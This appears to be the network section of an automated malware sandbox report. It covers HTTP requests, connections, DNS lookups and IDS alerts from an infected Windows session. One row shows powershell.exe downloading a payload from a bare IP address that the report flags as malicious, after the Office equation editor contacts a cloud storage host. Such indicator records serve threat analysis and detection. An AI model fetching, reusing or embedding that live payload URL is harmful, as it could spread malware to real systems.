PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3392 | iexplore.exe | GET | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTBL0V27RVZ7LBduom%2FnYB45SPUEwQU5Z1ZMIJHWMys%2BghUNoZ7OrUETfACEA8Ull8gIGmZT9XHrHiJQeI%3D | US | der | 1.47 Kb | whitelisted |
3912 | iexplore.exe | GET | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTBL0V27RVZ7LBduom%2FnYB45SPUEwQU5Z1ZMIJHWMys%2BghUNoZ7OrUETfACEA%2BnRyLFPYjID1ie%2Bx%2BdSjo%3D | US | der | 1.47 Kb | whitelisted |
3996 | EQNEDT32.EXE | GET | 200 | 172.217.168.227:80 | http://ocsp.pki.goog/gtsr1/ME4wTDBKMEgwRjAJBgUrDgMCGgUABBQwkcLWD4LqGJ7bE7B1XZsEbmfwUAQU5K8rJnEaK0gnhS9SZizv8IkTcT4CDQIDvFNZazTHGPUBUGY%3D | US | der | 724 b | whitelisted |
3912 | iexplore.exe | GET | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | US | der | 471 b | whitelisted |
3912 | iexplore.exe | GET | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEALnkXH7gCHpP%2BLZg4NMUMA%3D | US | der | 471 b | whitelisted |
3912 | iexplore.exe | GET | 200 | 23.201.197.33:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?c6460a15864bde8d | NL | compressed | 4.70 Kb | whitelisted |
3912 | iexplore.exe | GET | 200 | 23.201.197.33:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?be5e68aa4315e3df | NL | compressed | 4.70 Kb | whitelisted |
1960 | powershell.exe | GET | 200 | 20.7.14.99:80 | http://20.7.14.99/bug/dll_nostartup | US | text | 10.0 Kb | malicious |
3072 | OUTLOOK.EXE | GET | 200 | 52.109.88.191:80 | http://office14client.microsoft.com/config14?UILCID=1033&CLCID=1033&ILCID=1033&HelpLCID=1033&App={CFF13DD8-6EF2-49EB-B265-E3BFC6501C1D}&build=14.0.6023 | NL | xml | 1.96 Kb | whitelisted |
2480 | EXCEL.EXE | GET | 200 | 52.109.88.191:80 | http://office14client.microsoft.com/config14?UILCID=1033&CLCID=1033&ILCID=1033&HelpLCID=1033&App={538F6C89-2AD5-4006-8154-C6670774E980}&build=14.0.6023 | NL | xml | 1.96 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3072 | OUTLOOK.EXE | 64.4.26.155:80 | config.messenger.msn.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
3912 | iexplore.exe | 204.79.197.200:443 | www.bing.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
3392 | iexplore.exe | 104.102.42.59:443 | go.microsoft.com | AKAMAI-AS | DE | unknown |
3996 | EQNEDT32.EXE | 142.250.179.170:443 | firebasestorage.googleapis.com | GOOGLE | US | whitelisted |
3912 | iexplore.exe | 23.201.197.33:80 | ctldl.windowsupdate.com | Akamai International B.V. | DE | suspicious |
3912 | iexplore.exe | 93.184.220.29:80 | ocsp.digicert.com | EDGECAST | GB | whitelisted |
3392 | iexplore.exe | 104.96.43.156:443 | learn.microsoft.com | AKAMAI-AS | DE | suspicious |
3392 | iexplore.exe | 93.184.220.29:80 | ocsp.digicert.com | EDGECAST | GB | whitelisted |
1960 | powershell.exe | 20.7.14.99:80 | — | MICROSOFT-CORP-MSN-AS-BLOCK | US | malicious |
2480 | EXCEL.EXE | 52.109.88.191:80 | office14client.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.messenger.msn.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
api.bing.com |
| whitelisted |
www.bing.com |
| whitelisted |
firebasestorage.googleapis.com |
| whitelisted |
ctldl.windowsupdate.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
learn.microsoft.com |
| whitelisted |
ocsp.pki.goog |
| whitelisted |
iecvlist.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3392 | iexplore.exe | Potentially Bad Traffic | ET INFO TLS Handshake Failure |
3392 | iexplore.exe | Potentially Bad Traffic | ET INFO TLS Handshake Failure |